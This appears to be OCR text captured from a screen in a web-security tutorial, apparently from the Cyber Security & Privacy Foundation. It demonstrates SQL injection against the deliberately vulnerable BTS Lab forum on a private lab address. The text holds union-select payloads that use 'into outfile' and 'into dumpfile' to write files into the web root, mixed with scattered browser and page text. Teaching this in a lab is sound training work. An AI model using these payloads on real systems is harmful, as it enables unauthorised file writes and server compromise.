 Example:
http://example.com/page?id=1 union select 1,2,3 into dumpfile
'/var/www/test.txt'
192.168.56.101/btslab/vulnerability/ForumPosts.php?id=1 union select 1,2,3,4 into outfile '/var/www/test.txt'
Home Vulnerability Forum LogIn Register
Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168.56.101/test1.txt
192.168.56.101/test.txt
1 Feel free to ask any questions about BTS Lab First Post
1 2 3 4
Cyber Security & Privacy Foundation(CSPF)